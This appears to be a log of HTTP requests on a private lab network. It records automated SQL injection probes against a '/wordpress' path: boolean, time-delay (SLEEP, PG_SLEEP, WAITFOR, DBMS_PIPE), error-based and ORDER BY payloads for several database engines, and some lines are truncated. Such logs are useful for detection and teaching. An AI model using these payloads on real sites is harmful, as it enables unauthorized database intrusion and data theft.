 1 192.168.204.132 192.168.204.128 /(SELECT (CASE WHEN (4890=4890) THEN 'wordpress' ELSE (SELECT 1480 UNION SELECT 5503) END))
1 192.168.204.132 192.168.204.128 /(SELECT (CASE WHEN (9620=7848) THEN 'wordpress' ELSE (SELECT 7848 UNION SELECT 5615) END))
1 192.168.204.132 192.168.204.128 /(SELECT CONCAT(CONCAT('qbppq',(CASE WHEN (7309=7309) THEN '1' ELSE '0' END)),'qzkxq'))
1 192.168.204.132 192.168.204.128 /wordpress AND (SELECT 9192 FROM (SELECT(SLEEP(5)))yHXw)
1 192.168.204.132 192.168.204.128 /wordpress AND (SELECT 9192 FROM (SELECT(SLEEP(5)))yHXw)-- UttJ
1 192.168.204.132 192.168.204.128 /wordpress AND 1646=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(112)||CHR(112)||CHR(1>
1 192.168.204.132 192.168.204.128 /wordpress AND 1646=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(112)||CHR(112)||CHR(1>
1 192.168.204.132 192.168.204.128 /wordpress AND 2678=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(65)||CHR(89)||CHR(68),5)
1 192.168.204.132 192.168.204.128 /wordpress AND 2678=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(65)||CHR(89)||CHR(68),5)-- ijVh
1 192.168.204.132 192.168.204.128 /wordpress AND 3912=CAST((CHR(113)||CHR(98)||CHR(112)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (3912=391>
1 192.168.204.132 192.168.204.128 /wordpress AND 3912=CAST((CHR(113)||CHR(98)||CHR(112)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (3912=391>
1 192.168.204.132 192.168.204.128 /wordpress AND 4067=4067
1 192.168.204.132 192.168.204.128 /wordpress AND 4067=4067-- jChI
1 192.168.204.132 192.168.204.128 /wordpress AND 6245=5530
1 192.168.204.132 192.168.204.128 /wordpress AND 6549=4890-- AxRb
1 192.168.204.132 192.168.204.128 /wordpress AND 6629=(SELECT 6629 FROM PG_SLEEP(5))
1 192.168.204.132 192.168.204.128 /wordpress AND 6629=(SELECT 6629 FROM PG_SLEEP(5))-- GIid
1 192.168.204.132 192.168.204.128 /wordpress AND 9978 IN (SELECT (CHAR(113)+CHAR(98)+CHAR(112)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (997>
1 192.168.204.132 192.168.204.128 /wordpress AND 9978 IN (SELECT (CHAR(113)+CHAR(98)+CHAR(112)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (997>
1 192.168.204.132 192.168.204.128 /wordpress AND EXTRACTVALUE(8930,CONCAT(0x5c,0x7162707071,(SELECT (ELT(8930=8930,1))),0x717a6b7871))
1 192.168.204.132 192.168.204.128 /wordpress AND EXTRACTVALUE(8930,CONCAT(0x5c,0x7162707071,(SELECT (ELT(8930=8930,1))),0x717a6b7871))-- t>
1 192.168.204.132 192.168.204.128 /wordpress ORDER BY 1-- ZZAf
1 192.168.204.132 192.168.204.128 /wordpress ORDER BY 1-- suOY
1 192.168.204.132 192.168.204.128 /wordpress WAITFOR DELAY '0:0:5'
1 192.168.204.132 192.168.204.128 /wordpress WAITFOR DELAY '0:0:5'-- Oxmi
1 192.168.204.132 192.168.204.128 /wordpress' AND (SELECT 9192 FROM (SELECT(SLEEP(5)))yHXw) AND 'Esxv'='Esxv
1 192.168.204.132 192.168.204.128 /wordpress' AND 1646=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(112)||CHR(112)||CHR(>
1 192.168.204.132 192.168.204.128 /wordpress' AND 2678=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(65)||CHR(89)||CHR(68),5) AND 'OrRT'='OrRT
1 192.168.204.132 192.168.204.128 /wordpress' AND 3912=CAST((CHR(113)||CHR(98)||CHR(112)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (3912=39>
1 192.168.204.132 192.168.204.128 /wordpress' AND 4067=4067 AND 'KZQT'='KZQT
1 192.168.204.132 192.168.204.128 /wordpress' AND 6629=(SELECT 6629 FROM PG_SLEEP(5)) AND 'NJJu'='NJJu
1 192.168.204.132 192.168.204.128 /wordpress' AND 8010=3368 AND 'YZNC'='YZNC
1 192.168.204.132 192.168.204.128 /wordpress' AND 9978 IN (SELECT (CHAR(113)+CHAR(98)+CHAR(112)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (99>
1 192.168.204.132 192.168.204.128 /wordpress' AND EXTRACTVALUE(8930,CONCAT(0x5c,0x7162707071,(SELECT (ELT(8930=8930,1))),0x717a6b7871)) AN>
1 192.168.204.132 192.168.204.128 /wordpress' ORDER BY 1-- JIjc